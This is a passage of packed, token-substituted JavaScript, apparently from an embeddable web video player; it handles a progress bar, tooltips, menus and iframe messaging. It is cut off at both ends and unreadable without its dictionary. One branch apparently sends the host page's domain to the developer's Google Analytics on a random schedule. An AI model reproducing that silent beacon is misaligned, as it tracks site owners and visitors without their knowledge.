y2=0;y2<z.U;y2++){z[y2].C.4p=3u(C.pH)}}}}9r.1M(91);B 15x=[];B ce=1X("29");hj(1,ce,C.JD,(C.59==1?"3a-59("+(C.vT==1?"to 1d,":\'\')+3u(C.JE)+", "+3u(C.JF)+")":C.JF),0,C.15v);9r.1M(ce);if(C.7s>0){B d8=1X("29");hj(2,d8,C.JH,C.15u,0,C.7s);9r.1M(d8)}B 7i=1X("29");hj(3,7i,C.JI,(C.59==1?"3a-59("+(C.vT==1?"to 1d,":\'\')+3u(C.JK)+", "+3u(C.1y)+")":C.1y),0,C.a);if(C.JL==1&&I(C.pt)){B pi=1X("29");pi.1S=C.pt.1V(/\\#FC/g,3u(C.1y));P(pi,{"1r":"2p","2Q":-2K.4k(C.h/2),"1d":0,"4i-3h":"1Z"});P(7i,{"6F":"3q","2x":"1Z"});7i.1M(pi)}if(C.5a==1){B c9=1X("29");C=4n(C,\'vR\',\'vR\');C=4n(C,\'vQ\',\'vQ\');P(c9,{"1r":"2p","2Q":C.h/2,"1d":0,"4i-3h":"1Z","4s-3W":C.HX*2W(v.7W,1),"1y":C.6i,"2M-1f":"100%","2U-1h":C.Wv,"2U-2Q":C.Mp,"2U-1d":C.Mn,"2U-2m":C.M6,"2E-1h":C.Md,"2E-2Q":C.N2,"2E-1d":C.MZ,"2E-2m":C.N6,"2O-6T":(C.Jz+"px"),"2l":"1Z"});if(C.Jx==1){P(c9,{"2x":3u(C.Jv)})}7i.1M(c9);B iR=K;B MK=K}o.pG=C.h;9r.1M(7i);if(C.fP==1){B 8A=[];if(1P Jq!=="1W"){B 8N=1z Jq(1b,8A,w,C)}}if(C.3G==1){if(C.dR.6t().L(\'<2c\')==-1){C.dR==\'\'?C.dR="<2c Y=\'20\' 1f=\'20\'><g><dG ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 4p=\'#fI\'/></g></2c>":\'\'}3G=1X("29");3G.1S=C.dR.6t();C=4n(C,\'Kj\',\'Kj\');P(3G,{"1r":"2p","1h":-10+C.Lk-C.L5,"1d":-2i,"4i-3h":"1Z","1f":20,"Y":C.fs,"1D":C.vf,"56":"2G 0.1s 3a, 1D 0.1s 3a"});if(C.iY==1||C.vw==1){P(3G,{"2G":"1I(0)"})}F{if(C.ng!=1){P(3G,{"2G":"1I("+C.ng+")"})}}1b.1M(3G);if(C.wo!=-1){B x=["6W","gX","dG"];W(B y=0;y<x.U;y++){B z=3G.wq("2c "+x[y]);if(z.U>0){W(B y2=0;y2<z.U;y2++){z[y2].C.4p=3u(C.wo)}}}}C.fy=3G.2e}if(C.ax!=0){P(1b,{"2G":"nw("+C.ax+"wn)"})}if(C.3q==1){1q(1b);4l=K}if(1j=="1O"){if(C.1q==1&&C.h6==1){o.ht=H;C.3q=H}F{o.ht=K}}C.b4=0;if(C.ax!=0){C.hk=2K.Jc(C.ax);if(C.hk>45&&C.hk<135){C.b4=90}if(C.hk>LJ&&C.hk<Ke){C.b4=IE}}if(aI){o.eM=C.dZ=="4N";w=C.w;6P(1,o.5P.6O(-1)[0],"no")}E hj(n,x,y,z,K8,K4){P(x,{"1r":"2p","2Q":0,"1d":0,"Y":K8,"1f":(C[\'h\'+n]>0?C[\'h\'+n]:C.h),"2x":z?(z.L("3a")>-1?z:3u(z)):\'\',"2O-6T":(C.K5==1?1:C.7m*C.h/2),"1D":K4,"4i-3h":"1Z","56":"2G 0.2s 6V-in-5y"})}E bm(){bg=1X("29");C=4n(C,\'fn\',\'fn\');B hn=C.h+C.9z+C.9A;B K0=C.w+C.7v+C.7u;if(C.bg==1){}F{C.62=0}C=4n(C,\'h5\',\'h5\');if(v.1v.h9==1||C.h9==1){C.5o=\'#na\';C.bg=1;C.62=0.5}P(bg,{"1r":"2p","1h":0,"1d":0,"Y":K0,"1f":hn*C.wh,"wg":(C.nd*hn)/2,"7f":C.5o,"1D":C.62,"9s":"2u","56":"1D .1s 3a, 2x .1s 3a"});if(C.n4==1){P(bg,{"2O":"4X 6s #"+C.nf})}if(C.2B==1){if(C.hw==1){P(bg,{"6g":"4i"})}if(!o.1n.2j||v.bw==1){bg.aT=9t;bg.Lv=v8;bg.Ly=o1;bg.i0=dv}}F{P(bg,{"6g":"7D"})}if(!o.1n.2j){bg.g0=5W;bg.i0=dv;bg.gi=5r}if(o.1n.2j){bg.1A("f8",E(1i){1i.6H=H;if(!I(1i.5C)&&1i.7x.U>0){1i.5C=1i.7x[0].kD;1i.8W=1i.7x[0].oc}nk=1i;5W(1i);o1(1i)});bg.1A("dw",E(1i){1i.6H=H;o.3D=K;5r(1i);v8(nk)});bg.1A("2B",E(1i){1i.6H=H});bg.1A("cd",E(1i){if(!I(1i.5C)&&1i.7x.U>0){1i.5C=1i.7x[0].kD;1i.8W=1i.7x[0].oc}nk=1i;o.3D=H;dv(1i)})}P(bg,{"1d":2K.we(-C.w/2-C.7v)});P(bg,{"1h":2K.we(-C.h/2-C.9z+C.JZ-C.JY)});if(C.JX==1){wb(bg,C.5o,C.JW,C.JR)}1b.1M(bg)}E 2L(Y){if(Y!=w){w=Y;o.vL=w;B bp=w/91.2e;P(bg,{"Y":(w+C.7v+C.7u),"1d":-w/2-C.7v,});P(9r,{"1d":-w/2});P(91,{"Y":w});P(9r,{"Y":w});B xx=ce.2e*bp;if(xx>91.2e){xx=91.2e}P(ce,{"Y":xx});B wp=7i.2e*bp;P(7i,{"Y":wp});iT(wp);if(1j=="2M"){KN()}if(C.fP==1){8N?8N.Iw(w):\'\'}if(o.6b){o.6b.2L()}}}E iT(x){if(C.3G==1){if(x<C.fy/2&&C.fs!=20){x=C.fy/2}if(x>w-C.fy/2&&C.fs!=20){x=w-C.fy/2}B y=x-w/2-C.fy/2+C.PI-C.P3;P(3G,{"1d":y})}}E vv(){P(3G,{"2G":"1I("+C.ng+")"})}E 5W(1i){o.R.jS(1e,"6L");if(C.bg==1){if(C.8G!=-1){B m=1z 5A({"mc":bg,"1H":"8y","to":C.8G,"1c":0.1,"me":(1e+"bg")})}if(2Y(C.a8)){P(bg,{"2x-1y":C.a8})}}if(2Y(C.vm)){P(7i,{"2x-1y":C.vm})}if(C.3G==1){if(C.Jm==1&&I(C.vj)){if(C.mP==1&&3D){}F{3G.1S="<2c Y=\'"+C.fs+"\' 1f=\'20\' 3E:3F=\'3o://3y.w3.3z/6x/3F\' 3E=\'3o://3y.w3.3z/3N/2c\'>"+C.vj.6t()+"</2c>"}}if(C.iY==1){if(C.vw==1&&!o.1C){}F{vv()}}F{if(C.mH!=-1){B m2=1z 5A({"mc":3G,"1H":"8y","to":C.mH,"1c":0.1,"me":(1e+"3G")})}}}if(C.2y==1&&(o.Q.1p()>0||1j=="1O"||aI)){j4()}if(C.fE>0){P(bg,{"2G":"3v("+((C.fE-1)/5+1)+")"});ve(C.fE)}if(C.3G==1&&C.vu==1){iT(aD(1i.5C)-8x)}if(1j=="1O"){o.V.5l(H);o.5l=H}6L=H;o.e1=H}E ve(x){P(91,{"2G":"3v("+x+")"});P(ce,{"2G":"3v("+x+")"});d8?P(d8,{"2G":"3v("+x+")"}):\'\';P(7i,{"2G":"3v("+x+")"})}E 5r(){if(!mE){if(C.7s>0){P(d8,{"Y":0})}if(2Y(C.vm)){P(7i,{"2x-1y":C.1y})}if(C.bg==1){if(C.8G!=-1){B m=1z 5A({"mc":bg,"1H":"8y","to":C.62,"1c":0.1,"me":(1e+"bg")})}if(2Y(C.a8)){P(bg,{"2x-1y":C.5o})}}if(C.3G==1){if(C.Jm==1&&I(C.vj)){if(C.mP==1&&3D){}F{3G.1S="<2c Y=\'"+C.fs+"\' 1f=\'20\' 3E:3F=\'3o://3y.w3.3z/6x/3F\' 3E=\'3o://3y.w3.3z/3N/2c\'>"+C.dR.6t()+"</2c>"}}if(C.iY==1){P(3G,{"2G":"1I(0)"})}F{if(C.mH!=-1){B m2=1z 5A({"mc":3G,"1H":"8y","to":C.vf,"1c":0.1,"me":(1e+"3G")})}}}if(C.fE>0){P(bg,{"2G":"3v(1)"});ve(1)}if(1j=="1O"&&!o.2b){o.V.5l(K);o.5l=K}o.R.jS(1e,"5y")}if(C.fP==1&&8N){8N.5y()}if(C.2y==1&&(o.Q.1p()>0||1j=="1O")){o6()}if(o.nZ&&1j=="2M"){o.th.1q();o.IM=-1}6L=K;o.e1=K}E 9t(1i){1i.6H=H}E IL(1i){1i.6H=H}E v8(1i){if(1j=="1O"){if(o.96){mE=H;2R(v7);v7=1E(E(){mE=K;5r()},2i)}}vy();o.3D=K;if(C.3G==1){if(C.mP==1&&I(C.v6)){3G.1S="<2c Y=\'20\' 1f=\'20\' 3E:3F=\'3o://3y.w3.3z/6x/3F\' 3E=\'3o://3y.w3.3z/3N/2c\'>"+C.dR.6t()+"</2c>"}}c5(1i.5C,1i.8W);o.R.eB(1e);o.R.gB(1i.5C,1i.8W);1i.6H=H}E o1(1i){3D=H;if(C.3G==1){if(C.mP==1&&I(C.v6)){3G.1S="<2c Y=\'20\' 1f=\'20\' 3E:3F=\'3o://3y.w3.3z/6x/3F\' 3E=\'3o://3y.w3.3z/3N/2c\'>"+C.v6.6t()+"</2c>"}}fF=jR(bg);8x=ge(bg);c5(1i.5C,1i.8W);6P(2B,1,"no")}E c5(dQ,dU){B x;dQ=aD(dQ);dU=aD(dU);B IG=2K.6e(1T.o2.bj,1T.9a.bj);B IJ=2K.6e(1T.o2.dW,1T.9a.dW);if(o.1n.2j){}F{dU=dU+IJ;dQ=dQ+IG}if(C.b4>0){x=dU-fF-C.7u;2B=x/w;if(C.b4==IE){x=dU-fF-C.7v;2B=x/w;2B=(2B-1)*-1}}F{x=dQ-8x-C.7v;2B=x/w;if(C.ax>134&&C.ax<Pz){x=dQ-8x-C.7u;2B=x/w;2B=(2B-1)*-1}}2B>1?2B=1:\'\';2B<0?2B=0:\'\'}E aD(x){if(o.an>1){x=x/o.an}J x}G.Iy=E(){8N?8N.Iw(w):\'\'};G.kt=E(){8N?8N.e8(w):\'\'};E vy(){3D=K}E dv(1i){8x=ge(bg);if(C.7s>0){if(o.1C||1j!=\'2M\'){P(d8,{"Y":aD(1i.5C)-8x})}}if(C.2y==1&&(o.Q.1p()>0||1j=="1O"||aI)){j4();fF=jR(bg);c5(1i.5C,1i.8W);if(1j=="2M"){if(v.Pl==1){if(o.Q.5S()&&o.Q.bA().L("?vH")>0){2X.1S=\'- \'+fN((1-2B)*o.Q.1p(H))}F{2X.1S=fN(2B*o.Q.1p())}}F{B d=o.Q.1p();if(v.4o>0){d=d-v.4o*1}B az=\'\';if(C.fP==1&&8N){az=8N.2y(2B*d);az!=\'\'?az=az+\'<br>\':\'\'}2X.1S=az+fN(2B*d)}}if(1j=="1O"||aI){2X.1S=vV(2B)}8U(1i)}if(o.nZ&&1j=="2M"&&o.th){if(o.Q.1p()>0){if(C.2y==0){fF=jR(bg);8x=ge(bg);c5(1i.5C,1i.8W)}B 1d=(-w/2+(aD(1i.5C)-8x)-v.jy/2);1d>w/2-v.jy?1d=w/2-v.jy:\'\';P(o.cg,{"1h":(-v.vF-(v.Ir>0?v.Ir*1:5)-v.vI),"1d":(1d<-w/2?-w/2:1d)});o.th.1c(2B*o.Q.1p(),aD(1i.5C),8x,w)}}if(C.3G==1&&C.vu==1){iT(aD(1i.5C)-8x)}if(o.1n.2j){o1(1i)}}E 8U(1i,t,l){B 1d=(-w/2+(aD(1i.5C)+1T.o2.bj-8x)-2X.2e/2)+(l?l:0);B j6=0;if(v.y9!=1){if(1d+w/2+2X.2e+10>o.2Z){j6=1d;1d=o.2Z-w/2-2X.2e-10}if(1d+o.2Z/2<0){j6=1d;1d=-o.2Z/2}}B x={"1h":(-2X.2T-C.IQ*1-C.nJ-C.v9)-(C.J7==1?(C.h/2)*(C.fE>0?C.fE:1):0)+(t?t:0),"1d":1d};P(2y,x);if(C.gx==1){P(8D,{\'1r\':\'2p\',\'1d\':2X.2e/2-4+(j6!=0?j6-1d:0),\'1h\':2X.2T-6})}}G.j4=E(e,x,t,l){j4();2X.1S=x;8U(e,t,l)};E j4(){if(!5Y(2y)||2y.C.1D==0){1u(2y);P(2y,{"1D":1})}}G.o6=E(){o6()};E o6(){1q(2y);P(2y,{"1D":0})}G.c=E(){J 1b};G.s=E(1e){J C[1e]};G.ss=E(x,x2){J C[x][x2]};G.g=E(x){aU(x){1o"Y":J w;1m;1o"Nk":J 91.2e;1m;1o"1f":J C.h;1m;1o"x":J 5e(1b.C.1d);1m;1o"y":J 5e(1b.C.1h);1m;1o"1D":J 1b.C.1D?1b.C.1D:1;1m;1o"1u":J 4l;1m;1o"3n":J 3n;1m;1o"3v":J 3v;1m;1o"1j":J 1j;1m;1o"1e":J 1e;1m;1o"x0":J x0;1m;1o"y0":J y0;1m;1o"2B":J 2B;1m;1o"Jh":J Jh;1m;7D:J K}};G.2a=E(1e,x){aU(1e){1o"1u":4l=x;1m;1o"3D":3D=x;1m;1o"2l":1j=="2M"||C.1q==1?P(1b,{"5z":(x?"4l":"3q")}):P(1b,{"2l":(x?"4c":"1Z")});4l=x;1m;1o"3n":P(1b,{"2G":"3n("+x+")"});3n=x;1m;1o"3v":P(1b,{"2G":"3v("+x+")"});3v=x;1m;1o"1D":P(1b,{"1D":x});1m;1o"1d":P(1b,{"1d":x});1m;1o"1h":P(1b,{"1h":x});1m;1o"2B":2B=x;1m;1o"d4":C.d4=x;1m;1o"Y":P(1b,{"Y":x});1m;1o"1f":P(1b,{"1f":x});1m;1o"vz":C.Nx=x;1m;1o"x":P(1b,{"1d":x});1m;1o"y":P(1b,{"1h":x});1m;1o"x0":x0=x;1m;1o"y0":y0=x;1m}};G.2L=E(x){2L(x)};G.ny=E(x){};G.eN=E(aE,aH){if(3D){if(1j=="1O"||aI){c5(aE,aH);o.R.eB(1e)}if(1j=="1O"){o.96=H}c5(aE,aH);6P(2B,1,"no")}};G.gB=E(aE,aH){if(3D){vy();3D=K;c5(aE,aH);o.R.eB(1e);6P(2B,1,"no")}};E 6P(1c,1p,x){1c<0?1c=0:\'\';if(v.4o>0&&1p>1){1p=1p-v.4o;1c=1c-v.4o}if(C.3G==1&&C.vw==1&&C.iY!=1){if(!C.J6&&1c>0){vv();C.J6=H}}if(3D&&1p!=1){}F{B 4E;if(1p>0&&1c>0){if(1c>1p){1c=1p}4E=w*(1c/1p);if(4E==7i.2e){4E=-1}}F{4E=0}if(4E>=0){P(7i,{"Y":4E});if(C.vu==1&&6L&&!x){}F{iT(4E)}}if(I(c9)){if(1p<2&&1j=="2M"){if(iR){3j(c9);iR=K}}F{if(!iR){6z(c9);iR=H}c9.1S=1j=="2M"?4U(1c==0?1p:1c):vV(1c)}}}};G.6P=E(1c,1p,x){if(1p!=IT||1c!=J4||x){6P(1c,1p,x)}};G.J2=E(){2B>1?2B=1:\'\';2B<0?2B=0:\'\';P(7i,{"Y":(2B*w)})};G.J1=E(1c,1p){if(1p>0&&1c>0){B 4E=w*(1c/1p);P(ce,{"Y":5e(4E)});IZ=1p;vs=1c}F{vs=0;P(ce,{"Y":0})}};G.jF=E(x){if(C.6b==1){if(!o.6b){if(x!=0){if(1P IW!=="1W"){o.6b=1z IW(1b,C,x);o.a4=H}}}F{if((!I(x)||x==0)&&o.a4){o.6b.1q();o.a4=K}F{if(!o.a4||(I(x)&&x!=1&&x!=0)){o.6b.vA(x);o.a4=H}}}}};E IU(){o.cg=1X("29");P(o.cg,{\'1r\':\'2p\',\'1d\':0,\'1h\':0,\'Y\':v.jy,\'1f\':v.vF,\'6F\':\'3q\',"4i-3h":"1Z","2x-1y":"#O1","2O-6T":v.Kk+\'px\',"2l":"1Z"});o.cg.id="Ng"+v.id;if(v.vI==1){P(o.cg,{"2O":v.KS+"px 6s "+vp(\'1y\',v.KP)})}if(v.KE==1){P(o.cg,{"6j-ej":"oo 4X fY 5h(0,0,0,0.5)"})}o.cg.C.5g="jj";1b.1M(o.cg)}E oa(){2y=1X("29");P(2y,{\'1r\':\'2p\',\'1d\':0,\'1h\':0,\'1f\':\'2u\',"4i-3h":"1Z","1D":0,"56":"1D 0.1s 3a"});C=4n(C,\'jI\',\'jI\');2X=1X("29");P(2X,{\'1r\':\'2p\',\'2U-1d\':C.v5,\'2U-2m\':C.Ko,\'2U-1h\':C.nJ,\'2U-2Q\':C.v9-1,\'1F-6I\':\'6p\',\'1y\':C.vb,\'4s-j2\':go(C.v4),\'4s-3W\':C.vc*2W(v.7W,1),\'fG-dP\':C.vg+\'px\',\'2M-1f\':"1",\'2x-1y\':7T(C.j3,C.iO),\'2O-6T\':C.vh});C.KJ?C.gx=C.KJ:\'\';if(C.gx==1){8D=1X("29");8D.1S=\'<2c Y="kk" 1f="wa" wl="0 0 8 6" 8r="1.1" 3E="3o://3y.w3.3z/3N/2c" 3E:3F="3o://3y.w3.3z/6x/3F"><gL id="KO" 3R="1Z" 4p="\'+3u(C.j3)+\'" 4p-gK="KQ" 8A="0 0 8 0 4 6"></gL></2c>\'}1b.1M(2y);2y.1M(2X);if(C.gx==1){2y.1M(8D);P(8D,{\'1D\':C.iO})}2y.C.5g="2i"};E KN(){if(o.3r&&v.bD==1&&!o.1C){B f=o.3r.bb();if(f.t&&f.d){6P(f.t,f.d)}}};E vV(x){B y=2K.4k(x*100);if(aI){if(o.eM){J(aI&&2Y(C.2X)?C.2X+\'&jk;\':\'\')+3U(x*o.5P.6O(-1)[0]).w5(1)}}J y};G.47=E(){1b.3g(9r);if(bg){bg.gg("aT");bg.gg("g0");bg.gg("gi");bg.4T.3g(bg);bg=22}if(3G){1b.3g(3G)}if(1b.4T==o.1R){o.1R.3g(1b)}F{if(o.1v){if(1b.4T==o.1v){o.1v.3g(1b)}}}1b=22}};B KR=E(){B i;B C=[];B w;B h;B 4l=H;B 3n=1;B 3v=1;B x0=0;B y0=0;B aV=5F(nD,Nd);B 1j,1e="bg";B 1H="MW";C["1r"]=v.1v.1r;W(B k in v.1v){if(v.1v.2v(k)){C[k]=v.1v[k]}}if(C.1u==0){v.1v.h=C.h=0;C.2U=C.2E="0 0 0 0";C.59=0}C["1I"]=1;C=4n(C,\'2E\',\'2E\');if(I(C.jB)){if(C.jB!=20&&C.2E=="-20 0 0 0"){C.8E=C.jB}}if(2Y(C.FD)&&o.9S){C=4n(C,\'2E\',\'FD\')}if(C.Lf==1){C.3Y+=\'%\';C.4m+=\'%\'}B 1b=1X("29");P(1b,{\'1r\':\'2p\',\'1d\':0,\'1h\':0,\'Y\':(C.je==1?\'100%\':o.aa),\'1f\':C.h-(C.1r!=\'1h\'?C.8E:0),\'1D\':C.a,\'4i-3h\':\'1Z\',\'ef\':\'ne\',\'nH\':\'jh\'});o.1R.1M(1b);B bg=1X("29");P(bg,{\'1f\':C.h-(C.1r!=\'1h\'?C.dB+C.8E:0),\'2l\':\'4c\',\'2E-1d\':C.3Y,\'2E-2m\':C.4m,\'2O-6T\':C.7m});if(C.FB>0){P(bg,{\'2O\':\'4X 6s 5h(gs,gs,gs,\'+C.FB+\')\'})}1b.1M(bg);w=1b.2e;v.df=-C.8E;if(C.59==1){if(C.1y==\'3V\'||v.1v.ao!=\'\'){if(C.1r!=\'1h\'){v.df=98-C.h}B 4j=\'2g:ao/ud;iX,LI+LU/T/D+NH/LN/LM==\';if(v.1v.ao.L("2g:ao")>-1){4j=v.1v.ao}P(bg,{\'1f\':C.h+(C.1r!=\'1h\'?v.df:0),\'2x\':\'1a(\'+4j+\') eT-x 50% 100%\',\'2x-3W\':\'2u\'})}F{B g7=\'to 2Q, \'+7T(C.1y,0)+\', \'+7T(C.1y,1);P(bg,{\'2x\':\'-mR-3a-59(\'+g7+\')\',\'2x\':\'-3C-3a-59(\'+g7+\')\',\'2x\':\'-ms-3a-59(\'+g7+\')\',\'2x\':\'-o-3a-59(\'+g7+\')\',\'2x\':\'3a-59(\'+g7+\')\'})}}F{P(bg,{\'2x-1y\':C.1y})}G.h=E(){J C.h-(C.1r!=\'1h\'?C.8E:0)};G.c=E(){J 1b};G.s=E(1e){J C[1e]};G.g=E(x){if(1b){aU(x){1o"w":1b.2e>0?w=1b.2e:\'\';J w;1m;1o"Y":J 1b.2e;1m;1o"1f":J 1b.2T;1m;1o"x":J 5e(1b.C.1d);1m;1o"y":J 5e(1b.C.1h);1m;1o"1D":J 1b.C.1D?1b.C.1D:1;1m;1o"1u":J 4l;1m;1o"3n":J 3n;1m;1o"3v":J 3v;1m;1o"1e":J 1e;1m;1o"x0":J x0;1m;1o"y0":J y0;1m;1o"aV":J 1e+aV;1m;7D:J K}}F{J K}};G.2a=E(1e,x){aU(1e){1o"1u":4l=x;1m;1o"w":w=x;1m;1o"2l":P(1b,{"2l":(x&&v.tE!=1?"4c":"1Z")});4l=x;1m;1o"1I":P(1b,{"2G":"1I("+x+")"});3n=x;3v=x;1m;1o"3n":P(1b,{"2G":"3n("+x+")"});3n=x;1m;1o"3v":P(1b,{"2G":"3v("+x+")"});3v=x;1m;1o"1D":P(1b,{"1D":x});1m;1o"1d":P(1b,{"1d":x});1m;1o"1h":P(1b,{"1h":x});1m;1o"Y":P(1b,{"Y":x});1m;1o"1f":P(1b,{"1f":x});1m;1o"x":P(1b,{"1d":x});1m;1o"y":P(1b,{"1h":x});1m;1o"x0":x0=x;1m;1o"y0":y0=x;1m}};G.47=E(){o.1R.3g(1b);1b=22}};if(1P(3f)=="5d"){Hb()}o.G=G;if(3f.id){if(1T.7G(3f.id)){tK()}F{1T.1A(\'UH\',f3)}}F{1P Hd==\'E\'?Hd():\'\'}E tK(){if(I(3f.id)){if(1T.7G(3f.id)){if(!IK(1T.7G(3f.id))||3f.4l==1){3f.UG==1?1E(f3,50):f3()}F{1E(tK,50)}}}}E f3(){W(B i=0;i<4S.U;i++){if(I(4S[i])){if(4S[i].3x("id")==3f.id){if(4S[i].3x("7K")){4S[i].3x(\'2N\')}}F{if(v.UF==1&&4S[i].3x("v","3k")==1){3f.3k=0}}}}4S.2V(o.G);B 2N=K;if(I(3f.3i)){W(B i=2;i<10;i++){if(3f.3i==i&&o[\'u\'+i]!=\'\'){v=al(v,5b.6N(ea(o[\'u\'+i])));2N=H}}}if(o.u!=\'\'&&!2N){v=al(v,(1P o.u!="3X"?5b.6N(ea(o.u)):o.u))}if(1P(UE)!="E"){W(B 1e in 3f){if(3f.2v(1e)){if(1e.L("GS")==0){3f[1e]=22}}}}v=al(v,3f);o.1G=1T.7G(v.id);if(v.gU==1&&v.Ux==1&&1P(uU)=="E"){sQ(o.1G,"Uq");if(!uU()){1U.1T.1A("9e",uU)}}F{Gs()}}E Gs(){B wy=v.2f;if(v.Uo==1&&I(v.2f)&&I(wy)){v.2f!=\'\'?v.2f=wy:\'\'}if((!I(v.3A)||v.3A==\'\')&&v.TW==1){1w(\'6q\');J}if(v.Gt==1||v.ut==1){1U.1A(\'9M\',E(1i){B x=1W;B y;I(1i.2g.1c)?x=1i.2g.1c:\'\';I(1i.2g.1O)?x=1i.2g.1O:\'\';I(1i.2g.Gu)?y=1i.2g.Gu:\'\';I(1i.2g.3x)?y=1i.2g.3x:\'\';if(y&&v.uE){if(v.uE!=\'\'){B pm=v.uE.1V(/\\s+/ig,\'\').2D(\',\');if(pm.L(y)==-1){J}}}if(v.ut==1){if(1P(Gv)=="E"){Gv(1i)}}if(y&&o.7U){if(I(1i.2g.2a)){x=1i.2g.2a}B z=3Q(y,x);1U.aq.nV({1i:y,bF:z},\'*\')}})}W(B 1e in o.eL){if(o.eL.2v(1e)){o.eL[1e]!=\'\'?o.kI+=o.eL[1e]+\' \':\'\'}}1w(o.8r+\' \'+o.kI);ee=v.id;o.d=8i.uC;o.hs=8i.Ts;if(!v.4H&&7A([o.hs],\'#1B-\')){v.4H=o.hs.1t(o.hs.L(\'#1B-\')+6)}if(aq){B ol=K;3p{if(aq){if(aq.1T){B om=aq.1T.ec("Gw");W(B i=0;i<om.U;i++){if(om[i].iK===1U){o.8I=om[i];o.oi=H;v.Gx!=1?P(o.8I,{"2O":"1Z"}):\'\';o.Gy=o.8I.C;1w("av")}}}F{ol=H}}}2P(dr){ol=H}if(ol){o.oi=H;1w("Tq-kG")}}o.oi&&1T.p5?o.kG=1T.p5.2D(\'/\')[2]:\'\';!o.GB?Gq():\'\';if(1P(GD)=="E"){if(GD()){J}}o.7U=H;GF();B GG=1z 7k();if(GG.Tn()==20){if(5F(1,20)==10&&v.Tm!=0){yt(o.yo,o.yo);1E(E(){if(1U.ga){ga(\'fx\',\'UA-Tk-6\',\'2u\',{\'7o\':\'5M\',\'Tj\':H});ga(\'Th\',\'GH\');ga(\'GH:Tg\',[o.d]);ga(\'5M.bO\',\'1i\',{GJ:\'o0\',Er:\'f3\',GL:o.d})}},eY)}}if(v.ga==1&&v.GO!=1){if(1P GP==\'E\'){o.ga=1z GP()}}if(!o.1G){v.1w=1;1w(\'id "\'+v.id+\'" eR mV\');J K}o.1G.1S=\'\';P(o.1G,{\'2U\':0,\'Ti-dP\':\'ek\'});o.9q=o.1G.2T;o.9p=o.1G.2e;if(I(v.ir)&&!I(v.4V)){if(I(v.ir.4V)){v.4V=v.ir.4V}if(I(v.ir.mS)){v.mS=v.ir.mS}}if(o.1G.C.Y.L("%")>-1){o.Tv=o.1G.C.Y}if(v.4V=="7R"||o.1G.C.1f.L("%")>-1){v.4V="%";o.pK=o.1G.C.1f;o.9q=0}if(o.9p==0){if(o.1G.C.Y.L("px")>0){o.9p=2I(o.1G.C.Y)}F{if(o.1G.4T.C.Y.L("px")>0){o.9p=2I(o.1G.4T.C.Y)}F{if(o.1G.4T.4T.C.Y.L("px")>0){o.9p=2I(o.1G.4T.4T.C.Y)}}}}if(7l(v.4V).L("x")>0){o.4V=v.4V.2D("x")[0]/v.4V.2D("x")[1];if(o.9q==0){o.9q=o.9p/o.4V}}F{o.4V=0}P(o.1G,{\'1r\':\'gy\',\'6j-jH\':\'xl-6j\',\'1F-6I\':\'1d\',\'-3C-gN-kr\':\'1Z\',\'yB\':go(\'mL-mK\'),\'9o-1f\':15,\'ef\':14*2W(v.7W,1),\'2M-1f\':\'jh\',\'I3\':\'I4\',\'1y-GQ\':\'1Z\'});if(v.ej==1){P(o.1G,{\'6j-ej\':\' 0 GT TJ 5h(50,50,93,.1), 0 fY GT 5h(0,0,0,.TT)\'})}if(o.4V>0){P(o.1G,{\'1f\':o.9q})}F{P(o.1G,{\'1f\':o.9q==0?o.pK:o.9q})}if(o.9p==0){P(o.1G,{\'Y\':\'100%\'})}o.1R=1X("29");P(o.1R,{\'1r\':\'2p\',\'6j-jH\':\'xl-6j\',\'7f\':v.np,\'1y\':\'#3I\',\'Y\':\'100%\',\'1f\':\'100%\',\'1d\':0,\'1h\':0,\'ef\':\'ne\',\'2M-1f\':\'jh\'});if(v.y9!=1){o.1R.C.6F=\'3q\'}if(v.TS==1){o.1R.C.7f=\'cV\'}if(v.2O==1){P(o.1G,{\'2O\':v.HT+\'px 6s \'+v.94})}o.P=1T.1X(\'C\');o.P.1H=\'1F/P\';o.1R.1M(o.P);o.1R.5T("id",\'TR\'+v.id);n8(1);if(1U.HV){B HW=1z HV(E(e){if(e[0].xg.U>0){W(B i=0;i<e[0].xg.U;i++){if(e[0].xg[i]==o.1R){qR()}}}});HW.TQ(o.1G,{Nu:H})}o.fo=1X(\'av\');4b(o.fo,{"id":"HZ"+v.id,"HY":"no","1N":"HZ"+v.id,"wD":"H","I0":"H","I1-pw":"H"});P(o.fo,{\'1r\':\'2p\',\'Y\':\'100%\',\'1f\':\'100%\',\'2O\':0,\'4i-3h\':\'1Z\'});if(!1T.TP(\'.xP\')){B 1J="";if(v.I2==1){W(B i=1;i<4;i++){if(2Y(v[\'1y\'+i])){1J+=\'--TO\'+i+\':\'+3u(v[\'1y\'+i])+\';\'}}}k8("5n, 5n > *{-3C-TN-5z: 3q;1r: pE;1h: 2u;1d: 2u;6F:4l;I3:I4!5V;6e-Y:1Z!5V;eO-1j: TM;2G-I6: 6p 6p;6j-jH:xl-6j!5V;-3C-HU-I7-1y: 5h(0,0,0,0);-3C-HU-I7-1y: cV;1F-TL:0!5V;"+1J+"} 5n 4j{6e-Y:1Z} 5n > *:6y{Ia: 1Z} 5n,5n a,5n a:TI,5n a:Tx,5n a:eK,5n a:d0,5n a:6y{1y:#fI;4s-3W:100%;}5n av{2O:0}5n av{2l:4c!5V;6e-1f:1Z!5V;2x:cV}.xP{}");o.1R.5T(\'TH\',\'xP\')}o.1R.1M(o.fo);o.1G.TG=E TF(e){o.oR++;if(o.oR==5){v.1w=1;1w(o.8r+\' \'+o.kI+\' \'+o.jZ)}if(!e)B e=1U.1i;e.6H=H;if(e.aK)e.aK();B x=e.kD-ge(o.1R);B y=e.oc-jR(o.1R);if(v.TD==1){if(I(v.oJ)){if(4O(v.oJ)!=\'\'){o.xY=v.oJ;I(v.If)?o.gd=v.If:\'\';v.oJ==\'1Z\'?o.gd=o.d:\'\'}}}yr(x,y);J K};E yr(x,y){if(o.gd.L(o.d)==-1||v.Ig==1||v.4G==1){if(!I(o.4G)){!v.oO?v.oO="3V":\'\';!v.xZ?v.xZ="3I":\'\';o.4G=1X(\'29\');B 1J;B n=0;W(B i=0;i<10;i++){if((v[\'rm\'+i]==1&&v.4G==1)||i==9){if((I(v[\'rm\'+i+\'t\'])&&I(v[\'rm\'+i+\'a\'])||i==9)){1J=1X("xM");if(i==9){if(v.TC!=1){1J.y5=o.xY+(v.Ij==1?" "+o.8r:\'\')}F{1m}}F{1J.y5=v[\'rm\'+i+\'t\']}if(i!=9){if(v[\'rm\'+i+\'a\'].L(",0/1")>-1||v[\'rm\'+i+\'a\'].L(",1/0")>-1){B z=v[\'rm\'+i+\'a\'].2D(\',\');1J.y5+=\' 